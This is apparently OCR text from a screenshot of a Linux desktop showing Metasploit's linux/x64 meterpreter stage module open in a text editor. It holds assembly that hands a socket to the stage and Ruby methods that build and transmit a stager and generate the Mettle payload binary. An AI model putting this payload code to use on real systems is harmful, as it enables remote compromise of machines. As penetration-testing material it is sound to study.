 /usr/share/metasploit-fr...
vignesh@vignesh: /usr/s...
05:54 PM
0%
/usr/share/metasploit-framework/modules/payloads/stages/linux/x64/meterpreter.rb [Read Only] - Mousepad
File Edit Search View Document Help
push rax ;
mov rcx, rsp ; save the stack
xor rbx, rbx
push rbx ; NULL
push rbx ; AT_NULL
push rsi ; mmap'd address
mov rax, 7 ; AT_BASE
push rax
push rbx ; end of ENV
push rbx ; NULL
push rdi ; ARGV[1] int sockfd
push rcx ; ARGV[0] char *prog_name
mov rax, 2 ; ARGC
push rax
; down the rabbit hole
mov rax, #{entry_offset}
add rsi, rax
jmp rsi
)
end
def generate_intermediate_stage(payload)
Metasm::Shellcode.assemble(Metasm::X64.new, asm_intermediate_stage(payload)).encode_string
end
def handle_intermediate_stage(conn, payload)
midstager = generate_intermediate_stage(payload)
vprint_status("Transmitting intermediate stager...(#{midstager.length} bytes)")
conn.put(midstager) == midstager.length
end
def generate_stage(opts = {})
MetasploitPayloads::Mettle.new('x86_64-linux-musl',
generate_config(opts.merge({scheme: 'tcp'}))).to_binary :process_image
end
end